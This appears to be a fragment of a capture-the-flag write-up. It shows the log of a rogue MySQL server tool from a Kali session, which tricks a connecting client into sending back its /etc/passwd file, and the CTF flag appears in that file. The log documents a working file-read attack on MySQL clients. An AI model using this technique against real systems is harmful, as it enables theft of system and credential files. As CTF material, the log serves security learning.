 root@kali:/opt/Rogue-MySql-Server# cat mysql.log
2019-12-16 21:51:24,247:INFO:Conn from: ('3.19.111.121', 43426)
2019-12-16 21:51:24,248:DEBUG:Pushed: 'A\x00\x00\x00\n3.0.0-Evil_Mysql_Server\x006\x00\x00\x00evilsalt\x00\xdf\xf7\x08\x02\x00\x00\
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00evil2222\x00'
2019-12-16 21:51:24,337:DEBUG:Data recved: '[\x00\x00'
2019-12-16 21:51:24,337:DEBUG:Data recved: '\x01\x8d\xa2\n\x00\x00\x00\x00\xc0\x08\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00\x00\x00\x00\x00root\x00\x14\x05jD%\x13{v\xf2OP\x05\xca\xb9(E\xd9\x9d\xc3\xf9\xf9config.php\x00mysql_nat
ive_password\x00'
2019-12-16 21:51:24,337:DEBUG:Pushed: '\x07\x00\x00\x02\x00\x00\x00\x02\x00\x00\x00'
2019-12-16 21:51:24,337:INFO:Last packet
2019-12-16 21:51:24,426:DEBUG:Data recved: '\x0f\x00\x00'
2019-12-16 21:51:24,426:DEBUG:Data recved: '\x00\x03SHOW DATABASES'
2019-12-16 21:51:24,426:INFO:Query
2019-12-16 21:51:24,426:DEBUG:Pushed: '\x0c\x00\x00\x01\xfb/etc/passwd'
2019-12-16 21:51:24,515:DEBUG:Data recved: 'R\x05\x00'
2019-12-16 21:51:24,516:DEBUG:Data recved: '\x02root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nb
in:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/
usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:
8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbi
n/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:
/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/
sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonex
istent:/usr/sbin/nologin\nsystemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false\nsystemd-network:x:101
:103:systemd Network Management,,,:/run/systemd/netif:/bin/false\nsystemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolv
e:/bin/false\nsystemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false\n_apt:x:104:65534::/nonexistent:/bin/false\n
flag:x:1000:1000:Yogosha{4t_christma5_all_r0ads_Le4d_hOme}:/home/flag:/bin/false\nsupervisor:x:1001:1001::/home/supervisor:\n'
2019-12-16 21:51:24,516:INFO:-- result
2019-12-16 21:51:24,516:INFO:Result: '\x02root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2
:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/ga
mes:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:ma
il:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nolo
gin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/b
ackups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/n
ologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent
:/usr/sbin/nologin\nsystemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false\nsystemd-network:x:101:103:s
ystemd Network Management,,,:/run/systemd/netif:/bin/false\nsystemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin
/false\nsystemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false\n_apt:x:104:65534::/nonexistent:/bin/false\nflag:x
:1000:1000:Yogosha{4t_christma5_all_r0ads_Le4d_hOme}:/home/flag:/bin/false\nsupervisor:x:1001:1001::/home/supervisor:\n'